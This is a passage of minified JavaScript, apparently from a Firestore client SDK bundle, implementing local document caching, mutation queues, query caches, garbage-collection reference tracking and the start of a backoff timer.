e(n)})},t.prototype.setInMemoryPins=function(t){this.inMemoryPins=t},t.prototype.addReference=function(t,e){return ud(t,e)},t.prototype.removeReference=function(t,e){return ud(t,e)},t.prototype.removeTargets=function(t,e,n){return this.db.getQueryCache().removeTargets(t,e,n)},t.prototype.removeMutationReference=function(t,e){return ud(t,e)},t.prototype.isPinned=function(t,e){return this.inMemoryPins.containsKey(e)?sp.resolve(!0):function(t,e){var n=!1;return Dp(t).iterateSerial(function(r){return Sp(t,r,e).next(function(t){return t&&(n=!0),sp.resolve(!t)})}).next(function(){return n})}(t,e)},t.prototype.removeOrphanedDocuments=function(t,e){var n=this,r=0,i=[];return this.forEachOrphanedDocument(t,function(o,s){if(s<=e){var a=n.isPinned(t,o).next(function(e){if(!e)return r++,n.removeOrphanedDocument(t,o)});i.push(a)}}).next(function(){return sp.waitFor(i)}).next(function(){return r})},t.prototype.removeOrphanedDocument=function(t,e){return sp.waitFor([Wp(t).delete((n=e,[0,Zf(n.path)])),this.db.getRemoteDocumentCache().removeEntry(t,e)]);var n},t.prototype.removeTarget=function(t,e){var n=e.copy({sequenceNumber:t.currentSequenceNumber});return this.db.getQueryCache().updateQueryData(t,n)},t.prototype.updateLimboDocument=function(t,e){return ud(t,e)},t.prototype.forEachOrphanedDocument=function(t,e){var n,r=Wp(t),i=Qf.INVALID;return r.iterate({index:gp.documentTargetsIndex},function(t,r){var o=t[0],s=(t[1],r.path),a=r.sequenceNumber;0===o?(i!==Qf.INVALID&&e(new jh(np(n)),i),i=a,n=s):i=Qf.INVALID}).next(function(){i!==Qf.INVALID&&e(new jh(np(n)),i)})},t}();function ud(t,e){return Wp(t).put(function(t,e){return new gp(0,Zf(t.path),e)}(e,t.currentSequenceNumber))}var cd,hd=function(){function t(t,e){this.remoteDocumentCache=t,this.mutationQueue=e}return t.prototype.getDocument=function(t,e){var n=this;return this.mutationQueue.getAllMutationBatchesAffectingDocumentKey(t,e).next(function(r){return n.getDocumentInternal(t,e,r)})},t.prototype.getDocumentInternal=function(t,e,n){return this.remoteDocumentCache.getEntry(t,e).next(function(t){for(var r=0,i=n;r<i.length;r++){t=i[r].applyToLocalView(e,t)}return t})},t.prototype.getDocuments=function(t,e){var n=this;return this.mutationQueue.getAllMutationBatchesAffectingDocumentKeys(t,e).next(function(r){var i=[],o=tf();return e.forEach(function(e){i.push(n.getDocumentInternal(t,e,r).next(function(t){t||(t=new Hh(e,Ol.forDeletedDoc())),o=o.insert(e,t)}))}),sp.waitFor(i).next(function(){return o})})},t.prototype.getDocumentsMatchingQuery=function(t,e){return jh.isDocumentKey(e.path)?this.getDocumentsMatchingDocumentQuery(t,e.path):this.getDocumentsMatchingCollectionQuery(t,e)},t.prototype.getDocumentsMatchingDocumentQuery=function(t,e){return this.getDocument(t,new jh(e)).next(function(t){var e=nf();return t instanceof Qh&&(e=e.insert(t.key,t)),e})},t.prototype.getDocumentsMatchingCollectionQuery=function(t,e){var n,r=this;return this.remoteDocumentCache.getDocumentsMatchingQuery(t,e).next(function(i){return n=i,r.mutationQueue.getAllMutationBatchesAffectingQuery(t,e)}).next(function(t){for(var r=0,i=t;r<i.length;r++)for(var o=i[r],s=0,a=o.mutations;s<a.length;s++){var u=a[s],c=u.key;if(e.path.isImmediateParentOf(c.path)){var h=n.get(c),l=u.applyToLocalView(h,h,o.localWriteTime);n=l instanceof Qh?n.insert(c,l):n.remove(c)}}}).next(function(){return n.forEach(function(t,r){e.matches(r)||(n=n.remove(t))}),n})},t}(),ld=function(){function t(){this.refsByKey=new $l(fd.compareByKey),this.refsByTarget=new $l(fd.compareByTargetId)}return t.prototype.isEmpty=function(){return this.refsByKey.isEmpty()},t.prototype.addReference=function(t,e){var n=new fd(t,e);this.refsByKey=this.refsByKey.add(n),this.refsByTarget=this.refsByTarget.add(n)},t.prototype.addReferences=function(t,e){var n=this;t.forEach(function(t){return n.addReference(t,e)})},t.prototype.removeReference=function(t,e){this.removeRef(new fd(t,e))},t.prototype.removeReferences=function(t,e){var n=this;t.forEach(function(t){return n.removeReference(t,e)})},t.prototype.removeReferencesForId=function(t){var e=this,n=jh.EMPTY,r=new fd(n,t),i=new fd(n,t+1),o=[];return this.refsByTarget.forEachInRange([r,i],function(t){e.removeRef(t),o.push(t.key)}),o},t.prototype.removeAllReferences=function(){var t=this;this.refsByKey.forEach(function(e){return t.removeRef(e)})},t.prototype.removeRef=function(t){this.refsByKey=this.refsByKey.delete(t),this.refsByTarget=this.refsByTarget.delete(t)},t.prototype.referencesForId=function(t){var e=jh.EMPTY,n=new fd(e,t),r=new fd(e,t+1),i=af();return this.refsByTarget.forEachInRange([n,r],function(t){i=i.add(t.key)}),i},t.prototype.containsKey=function(t){var e=new fd(t,0),n=this.refsByKey.firstAfterOrEqual(e);return null!==n&&t.isEqual(n.key)},t}(),fd=function(){function t(t,e){this.key=t,this.targetOrBatchId=e}return t.compareByKey=function(t,e){return jh.comparator(t.key,e.key)||Ch(t.targetOrBatchId,e.targetOrBatchId)},t.compareByTargetId=function(t,e){return Ch(t.targetOrBatchId,e.targetOrBatchId)||jh.comparator(t.key,e.key)},t}(),pd=function(){function t(t){this.remoteDocumentCache=t,this.changes=tf()}return t.prototype.addEntry=function(t){var e=this.assertChanges();this.changes=e.insert(t.key,t)},t.prototype.getEntry=function(t,e){var n=this.assertChanges().get(e);return n?sp.resolve(n):this.remoteDocumentCache.getEntry(t,e)},t.prototype.apply=function(t){var e=[];return this.assertChanges().forEach(function(t,n){e.push(n)}),this.changes=null,this.remoteDocumentCache.addEntries(t,e)},t.prototype.assertChanges=function(){return Jc(null!==this.changes,"Changes have already been applied."),this.changes},t}(),dd=function(){function t(t,e){this.persistence=t,this.localViewReferences=new ld,this.queryDataByTarget={},Jc(t.started,"LocalStore was passed an unstarted persistence implementation"),this.persistence.referenceDelegate.setInMemoryPins(this.localViewReferences),this.mutationQueue=t.getMutationQueue(e),this.remoteDocuments=t.getRemoteDocumentCache(),this.queryCache=t.getQueryCache(),this.localDocuments=new hd(this.remoteDocuments,this.mutationQueue)}return t.prototype.handleUserChange=function(t){var e=this;return this.persistence.runTransaction("Handle user change","readonly",function(n){var r;return e.mutationQueue.getAllMutationBatches(n).next(function(i){return r=i,e.mutationQueue=e.persistence.getMutationQueue(t),e.localDocuments=new hd(e.remoteDocuments,e.mutationQueue),e.mutationQueue.getAllMutationBatches(n)}).next(function(t){for(var i=[],o=[],s=af(),a=0,u=r;a<u.length;a++){var c=u[a];i.push(c.batchId);for(var h=0,l=c.mutations;h<l.length;h++){var f=l[h];s=s.add(f.key)}}for(var p=0,d=t;p<d.length;p++){c=d[p];o.push(c.batchId);for(var y=0,m=c.mutations;y<m.length;y++){f=m[y];s=s.add(f.key)}}return e.localDocuments.getDocuments(n,s).next(function(t){return{affectedDocuments:t,removedBatchIds:i,addedBatchIds:o}})})})},t.prototype.localWrite=function(t){var e=this;return this.persistence.runTransaction("Locally write mutations","readwrite",function(n){var r,i=Mh.now();return e.mutationQueue.addMutationBatch(n,i,t).next(function(t){var i=(r=t).keys();return e.localDocuments.getDocuments(n,i)}).next(function(t){return{batchId:r.batchId,changes:t}})})},t.prototype.lookupMutationDocuments=function(t){var e=this;return this.persistence.runTransaction("Lookup mutation documents","readonly",function(n){return e.mutationQueue.lookupMutationKeys(n,t).next(function(t){return t?e.localDocuments.getDocuments(n,t):sp.resolve(null)})})},t.prototype.acknowledgeBatch=function(t){var e=this;return this.persistence.runTransaction("Acknowledge batch","readwrite-primary",function(n){var r=t.batch.keys(),i=new pd(e.remoteDocuments);return e.mutationQueue.acknowledgeBatch(n,t.batch,t.streamToken).next(function(){return e.applyWriteToRemoteDocuments(n,t,i)}).next(function(){return i.apply(n)}).next(function(){return e.mutationQueue.performConsistencyCheck(n)}).next(function(){return e.localDocuments.getDocuments(n,r)})})},t.prototype.rejectBatch=function(t){var e=this;return this.persistence.runTransaction("Reject batch","readwrite-primary",function(n){var r;return e.mutationQueue.lookupMutationBatch(n,t).next(function(t){return Jc(null!==t,"Attempt to reject nonexistent batch!"),r=t.keys(),e.mutationQueue.removeMutationBatch(n,t)}).next(function(){return e.mutationQueue.performConsistencyCheck(n)}).next(function(){return e.localDocuments.getDocuments(n,r)})})},t.prototype.getLastStreamToken=function(){var t=this;return this.persistence.runTransaction("Get last stream token","readonly",function(e){return t.mutationQueue.getLastStreamToken(e)})},t.prototype.setLastStreamToken=function(t){var e=this;return this.persistence.runTransaction("Set last stream token","readwrite-primary",function(n){return e.mutationQueue.setLastStreamToken(n,t)})},t.prototype.getLastRemoteSnapshotVersion=function(){var t=this;return this.persistence.runTransaction("Get last remote snapshot version","readonly",function(e){return t.queryCache.getLastRemoteSnapshotVersion(e)})},t.prototype.applyRemoteEvent=function(e){var n=this,r=new pd(this.remoteDocuments);return this.persistence.runTransaction("Apply remote event","readwrite-primary",function(i){var o=[],s=af();oh(e.targetChanges,function(r,a){var u=n.queryDataByTarget[r];if(u){a.addedDocuments.forEach(function(t){s=s.add(t)}),a.modifiedDocuments.forEach(function(t){s=s.add(t)}),o.push(n.queryCache.removeMatchingKeys(i,a.removedDocuments,r).next(function(){return n.queryCache.addMatchingKeys(i,a.addedDocuments,r)}));var c=a.resumeToken;if(c.length>0){var h=u;u=u.copy({resumeToken:c,snapshotVersion:e.snapshotVersion}),n.queryDataByTarget[r]=u,t.shouldPersistQueryData(h,u,a)&&o.push(n.queryCache.updateQueryData(i,u))}}});var a=af();e.documentUpdates.forEach(function(t,u){a=a.add(t),o.push(r.getEntry(i,t).next(function(e){null==e||u.version.isEqual(Ol.MIN)||s.has(u.key)&&!e.hasPendingWrites||u.version.compareTo(e.version)>=0?r.addEntry(u):Gc("LocalStore","Ignoring outdated watch update for ",t,". Current version:",e.version," Watch version:",u.version)})),e.resolvedLimboDocuments.has(t)&&o.push(n.persistence.referenceDelegate.updateLimboDocument(i,t))});var u=e.snapshotVersion;if(!u.isEqual(Ol.MIN)){var c=n.queryCache.getLastRemoteSnapshotVersion(i).next(function(t){return Jc(u.compareTo(t)>=0,"Watch stream reverted to previous snapshot?? "+u+" < "+t),n.queryCache.setTargetsMetadata(i,i.currentSequenceNumber,u)});o.push(c)}return sp.waitFor(o).next(function(){return r.apply(i)}).next(function(){return n.localDocuments.getDocuments(i,a)})})},t.shouldPersistQueryData=function(t,e,n){return 0!==e.resumeToken.length&&(0===t.resumeToken.length||(e.snapshotVersion.toMicroseconds()-t.snapshotVersion.toMicroseconds()>=this.RESUME_TOKEN_MAX_AGE_MICROS||n.addedDocuments.size+n.modifiedDocuments.size+n.removedDocuments.size>0))},t.prototype.notifyLocalViewChanges=function(t){var e=this;return this.persistence.runTransaction("notifyLocalViewChanges","readwrite",function(n){return sp.forEach(t,function(t){return e.localViewReferences.addReferences(t.addedKeys,t.targetId),e.localViewReferences.removeReferences(t.removedKeys,t.targetId),sp.forEach(t.removedKeys,function(t){return e.persistence.referenceDelegate.removeReference(n,t)})})})},t.prototype.nextMutationBatch=function(t){var e=this;return this.persistence.runTransaction("Get next mutation batch","readonly",function(n){return void 0===t&&(t=rp),e.mutationQueue.getNextMutationBatchAfterBatchId(n,t)})},t.prototype.readDocument=function(t){var e=this;return this.persistence.runTransaction("read document","readonly",function(n){return e.localDocuments.getDocument(n,t)})},t.prototype.allocateQuery=function(t){var e=this;return this.persistence.runTransaction("Allocate query","readwrite",function(n){var r;return e.queryCache.getQueryData(n,t).next(function(i){return i?(r=i,sp.resolve()):e.queryCache.allocateTargetId(n).next(function(i){return r=new Ll(t,i,_l.Listen,n.currentSequenceNumber),e.queryCache.addQueryData(n,r)})}).next(function(){return Jc(!e.queryDataByTarget[r.targetId],"Tried to allocate an already allocated query: "+t),e.queryDataByTarget[r.targetId]=r,r})})},t.prototype.releaseQuery=function(t,e){var n=this,r=e?"readwrite":"readwrite-primary";return this.persistence.runTransaction("Release query",r,function(r){return n.queryCache.getQueryData(r,t).next(function(i){Jc(null!=i,"Tried to release nonexistent query: "+t);var o=i.targetId,s=n.queryDataByTarget[o],a=n.localViewReferences.removeReferencesForId(o);return delete n.queryDataByTarget[o],e?sp.resolve():sp.forEach(a,function(t){return n.persistence.referenceDelegate.removeReference(r,t)}).next(function(){return n.persistence.referenceDelegate.removeTarget(r,s)})})})},t.prototype.executeQuery=function(t){var e=this;return this.persistence.runTransaction("Execute query","readonly",function(n){return e.localDocuments.getDocumentsMatchingQuery(n,t)})},t.prototype.remoteDocumentKeys=function(t){var e=this;return this.persistence.runTransaction("Remote document keys","readonly",function(n){return e.queryCache.getMatchingKeysForTargetId(n,t)})},t.prototype.getActiveClients=function(){return this.persistence.getActiveClients()},t.prototype.removeCachedMutationBatchMetadata=function(t){this.mutationQueue.removeCachedMutationKeys(t)},t.prototype.setNetworkEnabled=function(t){this.persistence.setNetworkEnabled(t)},t.prototype.applyWriteToRemoteDocuments=function(t,e,n){var r=this,i=e.batch,o=i.keys(),s=sp.resolve();return o.forEach(function(r){s=s.next(function(){return n.getEntry(t,r)}).next(function(t){var o=t,s=e.docVersions.get(r);Jc(null!==s,"ackVersions should contain every doc in the write."),(!o||o.version.compareTo(s)<0)&&((o=i.applyToRemoteDocument(r,o,e))?n.addEntry(o):Jc(!t,"Mutation batch "+i+" applied to document "+t+" resulted in null"))})}),s.next(function(){return r.mutationQueue.removeMutationBatch(t,i)})},t.prototype.getQueryForTarget=function(t){var e=this;return this.queryDataByTarget[t]?Promise.resolve(this.queryDataByTarget[t].query):this.persistence.runTransaction("Get query data","readonly",function(n){return e.queryCache.getQueryDataForTarget(n,t).next(function(t){return t?t.query:null})})},t.prototype.getNewDocumentChanges=function(){var t=this;return this.persistence.runTransaction("Get new document changes","readonly",function(e){return t.remoteDocuments.getNewDocumentChanges(e)})},t.RESUME_TOKEN_MAX_AGE_MICROS=3e8,t}(),yd=function(){function t(t){this.mapKeyFn=t,this.inner={}}return t.prototype.get=function(t){var e=this.mapKeyFn(t),n=this.inner[e];if(void 0!==n)for(var r=0,i=n;r<i.length;r++){var o=i[r],s=o[0],a=o[1];if(s.isEqual(t))return a}},t.prototype.has=function(t){return void 0!==this.get(t)},t.prototype.set=function(t,e){var n=this.mapKeyFn(t),r=this.inner[n];if(void 0!==r){for(var i=0;i<r.length;i++)if(r[i][0].isEqual(t))return void(r[i]=[t,e]);r.push([t,e])}else this.inner[n]=[[t,e]]},t.prototype.delete=function(t){var e=this.mapKeyFn(t),n=this.inner[e];if(void 0===n)return!1;for(var r=0;r<n.length;r++)if(n[r][0].isEqual(t))return 1===n.length?delete this.inner[e]:n.splice(r,1),!0;return!1},t.prototype.forEach=function(t){sh(this.inner,function(e,n){for(var r=0,i=n;r<i.length;r++){var o=i[r],s=o[0],a=o[1];t(s,a)}})},t.prototype.isEmpty=function(){return ah(this.inner)},t.prototype[Symbol.iterator]=function(){var t=[];return this.forEach(function(e,n){return t.push({key:e,value:n})}),t[Symbol.iterator]()},t}(),md=function(){function t(t){this.referenceDelegate=t,this.mutationQueue=[],this.nextBatchId=1,this.highestAcknowledgedBatchId=rp,this.lastStreamToken=Zc(),this.batchesByDocumentKey=new $l(fd.compareByKey)}return t.prototype.checkEmpty=function(t){return sp.resolve(0===this.mutationQueue.length)},t.prototype.acknowledgeBatch=function(t,e,n){var r=e.batchId;Jc(r>this.highestAcknowledgedBatchId,"Mutation batchIDs must be acknowledged in order");var i=this.indexOfExistingBatchId(r,"acknowledged"),o=this.mutationQueue[i];return Jc(r===o.batchId,"Queue ordering failure: expected batch "+r+", got batch "+o.batchId),Jc(!o.isTombstone(),"Can't acknowledge a previously removed batch"),this.highestAcknowledgedBatchId=r,this.lastStreamToken=n,sp.resolve()},t.prototype.getLastStreamToken=function(t){return sp.resolve(this.lastStreamToken)},t.prototype.setLastStreamToken=function(t,e){return this.lastStreamToken=e,sp.resolve()},t.prototype.addMutationBatch=function(t,e,n){Jc(0!==n.length,"Mutation batches should not be empty");var r=this.nextBatchId;(this.nextBatchId++,this.mutationQueue.length>0)&&Jc(this.mutationQueue[this.mutationQueue.length-1].batchId<r,"Mutation batchIDs must be monotonically increasing order");var i=new ip(r,e,n);this.mutationQueue.push(i);for(var o=0,s=n;o<s.length;o++){var a=s[o];this.batchesByDocumentKey=this.batchesByDocumentKey.add(new fd(a.key,r))}return sp.resolve(i)},t.prototype.lookupMutationBatch=function(t,e){return sp.resolve(this.findMutationBatch(e))},t.prototype.lookupMutationKeys=function(t,e){var n=this.findMutationBatch(e);return Jc(null!=n,"Failed to find local mutation batch."),sp.resolve(n.isTombstone()?null:n.keys())},t.prototype.getNextMutationBatchAfterBatchId=function(t,e){for(var n=this.mutationQueue.length,r=Math.max(e,this.highestAcknowledgedBatchId)+1,i=this.indexOfBatchId(r),o=i<0?0:i;o<n;o++){var s=this.mutationQueue[o];if(!s.isTombstone())return sp.resolve(s)}return sp.resolve(null)},t.prototype.getAllMutationBatches=function(t){return sp.resolve(this.getAllLiveMutationBatchesBeforeIndex(this.mutationQueue.length))},t.prototype.getAllMutationBatchesAffectingDocumentKey=function(t,e){var n=this,r=new fd(e,0),i=new fd(e,Number.POSITIVE_INFINITY),o=[];return this.batchesByDocumentKey.forEachInRange([r,i],function(t){Jc(e.isEqual(t.key),"Should only iterate over a single key's batches");var r=n.findMutationBatch(t.targetOrBatchId);Jc(null!==r,"Batches in the index must exist in the main table"),o.push(r)}),sp.resolve(o)},t.prototype.getAllMutationBatchesAffectingDocumentKeys=function(t,e){var n=this,r=new $l(Ch);return e.forEach(function(t){var e=new fd(t,0),i=new fd(t,Number.POSITIVE_INFINITY);n.batchesByDocumentKey.forEachInRange([e,i],function(e){Jc(t.isEqual(e.key),"For each key, should only iterate over a single key's batches"),r=r.add(e.targetOrBatchId)})}),sp.resolve(this.findMutationBatches(r))},t.prototype.getAllMutationBatchesAffectingQuery=function(t,e){var n=e.path,r=n.length+1,i=n;jh.isDocumentKey(i)||(i=i.child(""));var o=new fd(new jh(i),0),s=new $l(Ch);return this.batchesByDocumentKey.forEachWhile(function(t){var e=t.key.path;return!!n.isPrefixOf(e)&&(e.length===r&&(s=s.add(t.targetOrBatchId)),!0)},o),sp.resolve(this.findMutationBatches(s))},t.prototype.findMutationBatches=function(t){var e=this,n=[];return t.forEach(function(t){var r=e.findMutationBatch(t);null!==r&&n.push(r)}),n},t.prototype.removeMutationBatch=function(t,e){var n=this,r=this.indexOfExistingBatchId(e.batchId,"removed");if(Jc(this.mutationQueue[r].batchId===e.batchId,"Removed batches must exist in the queue"),0===r){for(var i=1;i<this.mutationQueue.length;i++){if(!this.mutationQueue[i].isTombstone())break}this.mutationQueue.splice(0,i)}else this.mutationQueue[r]=this.mutationQueue[r].toTombstone();var o=this.batchesByDocumentKey;return sp.forEach(e.mutations,function(r){var i=new fd(r.key,e.batchId);return o=o.delete(i),n.referenceDelegate.removeMutationReference(t,r.key)}).next(function(){n.batchesByDocumentKey=o})},t.prototype.removeCachedMutationKeys=function(t){},t.prototype.containsKey=function(t,e){var n=new fd(e,0),r=this.batchesByDocumentKey.firstAfterOrEqual(n);return sp.resolve(e.isEqual(r&&r.key))},t.prototype.performConsistencyCheck=function(t){return 0===this.mutationQueue.length&&Jc(this.batchesByDocumentKey.isEmpty(),"Document leak -- detected dangling mutation references when queue is empty."),sp.resolve()},t.prototype.getAllLiveMutationBatchesBeforeIndex=function(t){for(var e=[],n=0;n<t;n++){var r=this.mutationQueue[n];r.isTombstone()||e.push(r)}return e},t.prototype.indexOfExistingBatchId=function(t,e){var n=this.indexOfBatchId(t);return Jc(n>=0&&n<this.mutationQueue.length,"Batches must exist to be "+e),n},t.prototype.indexOfBatchId=function(t){return 0===this.mutationQueue.length?0:t-this.mutationQueue[0].batchId},t.prototype.findMutationBatch=function(t){var e=this.indexOfBatchId(t);if(e<0||e>=this.mutationQueue.length)return null;var n=this.mutationQueue[e];return Jc(n.batchId===t,"If found batch must match"),n.isTombstone()?null:n},t}(),gd=function(){function t(t){this.persistence=t,this.queries=new yd(function(t){return t.canonicalId()}),this.lastRemoteSnapshotVersion=Ol.MIN,this.highestTargetId=0,this.highestSequenceNumber=0,this.references=new ld,this.targetCount=0,this.targetIdGenerator=Op.forQueryCache()}return t.prototype.getTargetCount=function(t){return sp.resolve(this.targetCount)},t.prototype.forEachTarget=function(t,e){return this.queries.forEach(function(t,n){return e(n)}),sp.resolve()},t.prototype.getLastRemoteSnapshotVersion=function(t){return sp.resolve(this.lastRemoteSnapshotVersion)},t.prototype.getHighestSequenceNumber=function(t){return sp.resolve(this.highestSequenceNumber)},t.prototype.allocateTargetId=function(t){var e=this.targetIdGenerator.after(this.highestTargetId);return this.highestTargetId=e,sp.resolve(e)},t.prototype.setTargetsMetadata=function(t,e,n){return n&&(this.lastRemoteSnapshotVersion=n),e>this.highestSequenceNumber&&(this.highestSequenceNumber=e),sp.resolve()},t.prototype.saveQueryData=function(t){this.queries.set(t.query,t);var e=t.targetId;e>this.highestTargetId&&(this.highestTargetId=e),t.sequenceNumber>this.highestSequenceNumber&&(this.highestSequenceNumber=t.sequenceNumber)},t.prototype.addQueryData=function(t,e){return Jc(!this.queries.has(e.query),"Adding a query that already exists"),this.saveQueryData(e),this.targetCount+=1,sp.resolve()},t.prototype.updateQueryData=function(t,e){return Jc(this.queries.has(e.query),"Updating a non-existent query"),this.saveQueryData(e),sp.resolve()},t.prototype.removeQueryData=function(t,e){return Jc(this.targetCount>0,"Removing a target from an empty cache"),Jc(this.queries.has(e.query),"Removing a non-existent target from the cache"),this.queries.delete(e.query),this.references.removeReferencesForId(e.targetId),this.targetCount-=1,sp.resolve()},t.prototype.removeTargets=function(t,e,n){var r=this,i=0,o=[];return this.queries.forEach(function(s,a){a.sequenceNumber<=e&&!n[a.targetId]&&(r.queries.delete(s),o.push(r.removeMatchingKeysForTargetId(t,a.targetId)),i++)}),sp.waitFor(o).next(function(){return i})},t.prototype.getQueryCount=function(t){return sp.resolve(this.targetCount)},t.prototype.getQueryData=function(t,e){var n=this.queries.get(e)||null;return sp.resolve(n)},t.prototype.getQueryDataForTarget=function(t,e){return Xc("Not yet implemented.")},t.prototype.addMatchingKeys=function(t,e,n){this.references.addReferences(e,n);var r=this.persistence.referenceDelegate,i=[];return r&&e.forEach(function(e){i.push(r.addReference(t,e))}),sp.waitFor(i)},t.prototype.removeMatchingKeys=function(t,e,n){this.references.removeReferences(e,n);var r=this.persistence.referenceDelegate,i=[];return r&&e.forEach(function(e){i.push(r.removeReference(t,e))}),sp.waitFor(i)},t.prototype.removeMatchingKeysForTargetId=function(t,e){return this.references.removeReferencesForId(e),sp.resolve()},t.prototype.getMatchingKeysForTargetId=function(t,e){var n=this.references.referencesForId(e);return sp.resolve(n)},t.prototype.containsKey=function(t,e){return sp.resolve(this.references.containsKey(e))},t}(),vd=function(){function t(){this.docs=tf(),this.newDocumentChanges=af()}return t.prototype.addEntries=function(t,e){for(var n=0,r=e;n<r.length;n++){var i=r[n];this.docs=this.docs.insert(i.key,i),this.newDocumentChanges=this.newDocumentChanges.add(i.key)}return sp.resolve()},t.prototype.removeEntry=function(t,e){return this.docs=this.docs.remove(e),sp.resolve()},t.prototype.getEntry=function(t,e){return sp.resolve(this.docs.get(e))},t.prototype.getDocumentsMatchingQuery=function(t,e){for(var n=nf(),r=new jh(e.path.child("")),i=this.docs.getIteratorFrom(r);i.hasNext();){var o=i.getNext(),s=o.key,a=o.value;if(!e.path.isPrefixOf(s.path))break;a instanceof Qh&&e.matches(a)&&(n=n.insert(a.key,a))}return sp.resolve(n)},t.prototype.forEachDocumentKey=function(t,e){return sp.forEach(this.docs,function(t){return e(t.key)})},t.prototype.getNewDocumentChanges=function(t){var e=this,n=tf();return this.newDocumentChanges.forEach(function(t){n=n.insert(t,e.docs.get(t)||new Hh(t,Ol.forDeletedDoc()))}),this.newDocumentChanges=af(),sp.resolve(n)},t}(),bd=function(){function t(t,e){this.clientId=t,this.mutationQueues={},this.remoteDocumentCache=new vd,this.listenSequence=new Qf(0),this._started=!1,this._started=!0,this.referenceDelegate=e?new wd(this):new Ed(this),this.queryCache=new gd(this)}return t.createLruPersistence=function(e){return new t(e,!1)},t.createEagerPersistence=function(e){return new t(e,!0)},t.prototype.shutdown=function(t){return this._started=!1,Promise.resolve()},Object.defineProperty(t.prototype,"started",{get:function(){return this._started},enumerable:!0,configurable:!0}),t.prototype.getActiveClients=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return[2,[this.clientId]]})})},t.prototype.setPrimaryStateListener=function(t){return t(!0)},t.prototype.setNetworkEnabled=function(t){},t.prototype.getMutationQueue=function(t){var e=this.mutationQueues[t.toKey()];return e||(e=new md(this.referenceDelegate),this.mutationQueues[t.toKey()]=e),e},t.prototype.getQueryCache=function(){return this.queryCache},t.prototype.getRemoteDocumentCache=function(){return this.remoteDocumentCache},t.prototype.runTransaction=function(t,e,n){var r=this;Gc("MemoryPersistence","Starting transaction:",t);var i=new _d(this.listenSequence.next());return this.referenceDelegate.onTransactionStarted(),n(i).next(function(t){return r.referenceDelegate.onTransactionCommitted(i).next(function(){return t})}).toPromise()},t.prototype.mutationQueuesContainKey=function(t,e){return sp.or((n=this.mutationQueues,r=[],sh(n,function(t,e){return r.push(e)}),r).map(function(n){return function(){return n.containsKey(t,e)}}));var n,r},t}(),_d=function(){return function(t){this.currentSequenceNumber=t}}(),wd=function(){function t(t){this.persistence=t}return t.prototype.setInMemoryPins=function(t){this.inMemoryPins=t},t.prototype.addReference=function(t,e){return this.orphanedDocuments.delete(e),sp.resolve()},t.prototype.removeReference=function(t,e){return this.orphanedDocuments.add(e),sp.resolve()},t.prototype.removeMutationReference=function(t,e){return this.orphanedDocuments.add(e),sp.resolve()},t.prototype.removeTarget=function(t,e){var n=this,r=this.persistence.getQueryCache();return r.getMatchingKeysForTargetId(t,e.targetId).next(function(t){t.forEach(function(t){return n.orphanedDocuments.add(t)})}).next(function(){return r.removeQueryData(t,e)})},t.prototype.onTransactionStarted=function(){this.orphanedDocuments=new Set},t.prototype.onTransactionCommitted=function(t){var e=this,n=this.persistence.getRemoteDocumentCache();return sp.forEach(this.orphanedDocuments,function(r){return e.isReferenced(t,r).next(function(e){if(!e)return n.removeEntry(t,r)})})},t.prototype.updateLimboDocument=function(t,e){var n=this;return this.isReferenced(t,e).next(function(t){t?n.orphanedDocuments.delete(e):n.orphanedDocuments.add(e)})},t.prototype.isReferenced=function(t,e){var n=this;return sp.or([function(){return n.persistence.getQueryCache().containsKey(t,e)},function(){return n.persistence.mutationQueuesContainKey(t,e)},function(){return sp.resolve(n.inMemoryPins.containsKey(e))}])},t}(),Ed=function(){function t(t){this.persistence=t,this.orphanedSequenceNumbers=new yd(function(t){return Zf(t.path)}),this.garbageCollector=new Jp(this)}return t.prototype.onTransactionStarted=function(){},t.prototype.onTransactionCommitted=function(t){return sp.resolve()},t.prototype.forEachTarget=function(t,e){return this.persistence.getQueryCache().forEachTarget(t,e)},t.prototype.getTargetCount=function(t){return this.persistence.getQueryCache().getTargetCount(t)},t.prototype.forEachOrphanedDocumentSequenceNumber=function(t,e){var n=this;return sp.forEach(this.orphanedSequenceNumbers,function(r){var i=r.key,o=r.value;return n.isPinned(t,i,o).next(function(t){return t?sp.resolve():e(o)})})},t.prototype.setInMemoryPins=function(t){this.inMemoryPins=t},t.prototype.removeTargets=function(t,e,n){return this.persistence.getQueryCache().removeTargets(t,e,n)},t.prototype.removeOrphanedDocuments=function(t,e){var n=this,r=0,i=this.persistence.getRemoteDocumentCache();return i.forEachDocumentKey(t,function(o){return n.isPinned(t,o,e).next(function(e){return e?sp.resolve():(r++,i.removeEntry(t,o))})}).next(function(){return r})},t.prototype.removeMutationReference=function(t,e){return this.orphanedSequenceNumbers.set(e,t.currentSequenceNumber),sp.resolve()},t.prototype.removeTarget=function(t,e){var n=e.copy({sequenceNumber:t.currentSequenceNumber});return this.persistence.getQueryCache().updateQueryData(t,n)},t.prototype.addReference=function(t,e){return this.orphanedSequenceNumbers.set(e,t.currentSequenceNumber),sp.resolve()},t.prototype.removeReference=function(t,e){return this.orphanedSequenceNumbers.set(e,t.currentSequenceNumber),sp.resolve()},t.prototype.updateLimboDocument=function(t,e){return this.orphanedSequenceNumbers.set(e,t.currentSequenceNumber),sp.resolve()},t.prototype.isPinned=function(t,e,n){var r=this;return sp.or([function(){return r.persistence.mutationQueuesContainKey(t,e)},function(){return sp.resolve(r.inMemoryPins.containsKey(e))},function(){return r.persistence.getQueryCache().containsKey(t,e)},function(){var t=r.orphanedSequenceNumbers.get(e);return sp.resolve(void 0!==t&&t>n)}])},t}(),Td=function(){function t(t,e,n,r,i){this.queue=t,this.timerId=e,this.initialDelayMs=n,this.backoffFactor=r,this.maxDelayMs=i,this.timerPromise=null,this.lastAttemptTime=Date.now(),this.reset()}return t.prototype.reset=function(){this.currentBaseMs=0},t.prototype.resetToMax=function(){this.currentBaseMs=this.maxDelayMs},t.prototype.backoffAndRun=function(t){var e=this;this.cancel();var n=Math.floor(this.currentBaseMs+this.jitterDelayMs()),r=Math.max(0,Date.now()-this.lastAttemptTime),i=Math.max(0,n-r);this.currentBaseMs>0&&Gc("ExponentialBackoff","Backing off for "+i+" ms (base delay: "+this.currentBaseMs+" ms, delay with jitter: "+n+" ms, last attempt: "+r+" ms ago)"),this.timerPromise=this.queue.enqueueAfterDelay(this.timerId,i,function(){return 